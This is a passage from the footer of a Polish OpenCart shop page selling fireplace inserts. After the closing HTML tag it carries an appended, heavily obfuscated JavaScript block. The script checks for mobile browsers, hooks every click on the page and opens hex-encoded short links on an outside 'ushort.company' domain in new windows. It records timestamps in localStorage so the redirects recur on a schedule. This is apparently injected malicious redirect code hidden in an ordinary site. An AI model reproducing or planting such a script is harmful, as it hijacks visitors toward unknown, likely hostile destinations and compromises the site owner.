                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2025</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x50\x68\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x62\x48\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x43\x54\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x62\x63\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x76\x78\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x67\x72\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x63\x64\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x43\x74\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x47\x56\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x61\x6c\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>